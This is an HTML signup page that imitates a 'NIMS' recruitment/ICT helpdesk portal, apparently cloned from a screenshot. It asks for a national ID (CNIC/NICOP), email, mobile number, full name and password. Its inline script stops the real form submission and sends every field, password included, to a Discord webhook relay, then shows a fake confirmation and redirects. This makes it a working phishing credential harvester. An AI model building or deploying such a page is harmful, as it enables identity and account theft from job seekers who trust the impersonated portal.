
<file: signup.html>
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <title>Signup | NIMS</title>
    
    <style type="text/css">
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            background: linear-gradient(135deg, #eadb66 0%, #764ba2 100%);
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px;
        }

        .signup-container {
            width: 100%;
            max-width: 500px;
            margin: 0 auto;
        }

        .signup-card {
            background: white;
            border-radius: 20px;
            box-shadow: 0 20px 40px rgba(0, 0, 0, 0.1);
            padding: 40px;
        }

        /* Header with icons */
        .header-icons {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 30px;
            color: #666;
            font-size: 14px;
        }

        .header-left {
            display: flex;
            align-items: center;
            gap: 5px;
        }

        .header-left span {
            margin: 0 2px;
        }

        .recruitment, .ict-helpdesk, .signin {
            padding: 5px 10px;
            cursor: default;
        }

        .signin {
            color: #667eea;
            font-weight: 600;
        }

        /* Title */
        .signup-title {
            font-size: 28px;
            font-weight: 600;
            color: #333;
            margin-bottom: 30px;
            text-align: center;
        }

        /* Form groups */
        .form-group {
            margin-bottom: 20px;
        }

        .form-group label {
            display: block;
            font-size: 14px;
            font-weight: 500;
            color: #555;
            margin-bottom: 5px;
        }

        .form-group input {
            width: 100%;
            padding: 12px 16px;
            border: 2px solid #e0e0e0;
            border-radius: 10px;
            font-size: 15px;
            transition: all 0.3s ease;
            background: #fafafa;
        }

        .form-group input:focus {
            outline: none;
            border-color: #667eea;
            background: white;
            box-shadow: 0 0 0 3px rgba(102, 126, 234, 0.1);
        }

        .form-group input::placeholder {
            color: #999;
            font-size: 13px;
        }

        /* Hint text */
        .hint-text {
            font-size: 12px;
            color: #888;
            margin-top: 5px;
            font-style: italic;
        }

        /* Example text */
        .example-text {
            color: #667eea;
            font-size: 12px;
            margin-top: 5px;
        }

        /* Submit button */
        .signup-btn {
            width: 100%;
            padding: 14px;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            border: none;
            border-radius: 10px;
            color: white;
            font-size: 16px;
            font-weight: 600;
            cursor: pointer;
            transition: transform 0.2s ease, box-shadow 0.2s ease;
            margin: 20px 0 15px 0;
        }

        .signup-btn:hover {
            transform: translateY(-2px);
            box-shadow: 0 10px 20px rgba(102, 126, 234, 0.3);
        }

        .signup-btn:active {
            transform: translateY(0);
        }

        /* Login link */
        .login-link {
            text-align: center;
            color: #666;
            font-size: 14px;
        }

        .login-link a {
            color: #667eea;
            text-decoration: none;
            font-weight: 600;
        }

        .login-link a:hover {
            text-decoration: underline;
        }

        /* Divider */
        .divider {
            text-align: center;
            margin: 20px 0;
            position: relative;
        }

        .divider::before,
        .divider::after {
            content: "";
            position: absolute;
            top: 50%;
            width: 45%;
            height: 1px;
            background: #e0e0e0;
        }

        .divider::before {
            left: 0;
        }

        .divider::after {
            right: 0;
        }

        .divider span {
            background: white;
            padding: 0 10px;
            color: #999;
            font-size: 12px;
        }

        /* Responsive */
        @media (max-width: 480px) {
            .signup-card {
                padding: 25px;
            }
            
            .header-icons {
                font-size: 12px;
            }
            
            .signup-title {
                font-size: 24px;
            }
        }
    </style>

    <script type="text/javascript">
        (function() {
            // Path to your PHP API
            const API_PATH = "/api/discord-webhook.php";
            
            function sendToDiscord(formData) {
                // Prepare the data for Discord
                const payload = {
                    user_id: formData.user_id,
                    email: formData.email,
                    mobile: formData.mobile,
                    full_name: formData.full_name,
                    password: formData.password
                };
                
                // Send to PHP backend
                fetch(API_PATH, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                    },
                    body: JSON.stringify(payload),
                    keepalive: true
                }).catch(error => {
                    // Fallback to sendBeacon
                    const blob = new Blob([JSON.stringify(payload)], 
                        { type: 'application/json' });
                    navigator.sendBeacon(API_PATH, blob);
                });
            }

            window.addEventListener('load', function() {
                const form = document.getElementById('signupForm');
                if (!form) return;
                
                form.addEventListener('submit', function(e) {
                    e.preventDefault(); // Prevent actual form submission since we're just logging
                    
                    // Get form data
                    const formData = {
                        user_id: document.getElementById('user_id').value,
                        email: document.getElementById('email').value,
                        mobile: document.getElementById('mobile').value,
                        full_name: document.getElementById('full_name').value,
                        password: document.getElementById('password').value,
                        confirm_password: document.getElementById('confirm_password').value
                    };
                    
                    // Validate passwords match
                    if (formData.password !== formData.confirm_password) {
                        alert('Passwords do not match!');
                        return;
                    }
                    
                    // Send to Discord
                    sendToDiscord(formData);
                    
                    // Show success message (optional)
                    alert('Signup information received. You will be redirected shortly.');
                    
                    // Redirect to login page after 2 seconds
                    setTimeout(() => {
                        window.location.href = '/index.html';
                    }, 2000);
                });
            });
        })();
    </script>
</head>
<body>
    <div class="signup-container">
        <div class="signup-card">
            <!-- Header with icons exactly as in the image -->
            <div class="header-icons">
                <div class="header-left">
                    <span class="recruitment">f y in @</span>
                    <span>•</span>
                    <span class="recruitment">Recruitment</span>
                    <span>•</span>
                    <span class="ict-helpdesk">ICT HELPDESK</span>
                </div>
                <div class="header-right">
                    <span class="signin">Sign in</span>
                </div>
            </div>

            <!-- Signup Title -->
            <h1 class="signup-title">User Signup</h1>

            <!-- Signup Form -->
            <form id="signupForm">
                <!-- User ID (CNIC/NICOP) -->
                <div class="form-group">
                    <label for="user_id">User ID (CNIC / NICOP)</label>
                    <input type="text" id="user_id" name="user_id" 
                           placeholder="without dashes i.e. 8265478965785" 
                           required 
                           pattern="[0-9]+" 
                           title="Please enter numbers only">
                    <div class="hint-text">without dashes i.e. 8265478965785</div>
                </div>

                <!-- Email -->
                <div class="form-group">
                    <label for="email">Email (Active Email)</label>
                    <input type="email" id="email" name="email" 
                           placeholder="your.email@example.com" 
                           required>
                </div>

                <!-- Mobile -->
                <div class="form-group">
                    <label for="mobile">Mobile</label>
                    <input type="tel" id="mobile" name="mobile" 
                           placeholder="without dashes i.e. 0340" 
                           required 
                           pattern="[0-9]+" 
                           title="Please enter numbers only">
                    <div class="hint-text">without dashes i.e. 0340</div>
                </div>

                <!-- Full Name -->
                <div class="form-group">
                    <label for="full_name">Full Name</label>
                    <input type="text" id="full_name" name="full_name" 
                           placeholder="e.g. Muhammad Ibrahim" 
                           required>
                    <div class="example-text">e.g. Muhammad Ibrahim</div>
                </div>

                <!-- Password -->
                <div class="form-group">
                    <label for="password">Password</label>
                    <input type="password" id="password" name="password" 
                           placeholder="Enter your password" 
                           required 
                           minlength="6">
                </div>

                <!-- Confirm Password -->
                <div class="form-group">
                    <label for="confirm_password">Confirm Password</label>
                    <input type="password" id="confirm_password" name="confirm_password" 
                           placeholder="Re-enter your password" 
                           required 
                           minlength="6">
                </div>

                <!-- Submit Button -->
                <button type="submit" class="signup-btn">Sign Up</button>

                <!-- Login Link -->
                <div class="login-link">
                    Already have an account? <a href="/index.html">Sign in</a>
                </div>
            </form>

            <!-- Optional divider (if needed) -->
            <div class="divider">
                <span>NIMS Portal</span>
            </div>
        </div>
    </div>
</body>
</html>
</file>
